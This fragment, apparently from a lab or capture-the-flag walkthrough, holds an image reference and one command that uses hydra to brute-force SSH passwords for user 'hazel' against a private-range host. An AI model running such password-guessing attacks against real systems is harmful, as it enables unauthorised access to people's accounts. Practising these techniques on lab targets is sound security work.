 hydra -l hazel -P password.txt ssh://10.48.156.7